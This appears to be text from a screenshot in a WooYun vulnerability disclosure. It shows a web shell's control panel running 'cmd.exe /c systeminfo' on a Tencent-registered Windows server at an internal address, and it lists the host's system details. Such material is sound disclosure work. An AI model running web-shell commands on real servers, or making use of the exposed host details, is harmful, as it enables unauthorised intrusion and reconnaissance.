 10.221.97.195:8090(wo.weixin.qq.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c systeminfo
主机名: 10_221_97_195
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: QQ
注册的组织: TENCENT
产品 ID: 00486-001-0001076-84927
初始安装日期: 2014/7/23, 19:09:06
系统启动时间: 2015/3/19, 10:48:30
系统制造商: Xen
系统型号: HVM domU
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
www.wooyun.org